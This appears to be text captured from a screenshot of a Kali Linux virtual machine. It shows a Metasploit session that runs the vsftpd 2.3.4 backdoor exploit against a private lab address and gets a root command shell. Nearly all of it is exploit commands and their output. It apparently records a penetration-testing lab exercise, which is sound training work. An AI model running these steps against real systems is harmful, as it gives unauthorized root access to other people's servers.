 Kali linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Mon 17:35 1
Terminal
File Edit View Search Terminal Help
msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[-] Exploit failed: The following options failed to validate: RHOST.
[*] Exploit completed, but no session was created.
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit -j
[-] Exploit failed: The following options failed to validate: RHOST.
[*] Exploit completed, but no session was created.
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.56.103
RHOST => 192.168.56.103
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit -j
[*] Exploit running as background job 0.
msf exploit(unix/ftp/vsftpd_234_backdoor) >
[*] 192.168.56.103:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.103:21 - USER: 331 Please specify the password.
[+] 192.168.56.103:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.103:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.56.101:46681 -> 192.168.56.103:6200)
at 2018-09-24 17:35:39 -0400
Right Ctrl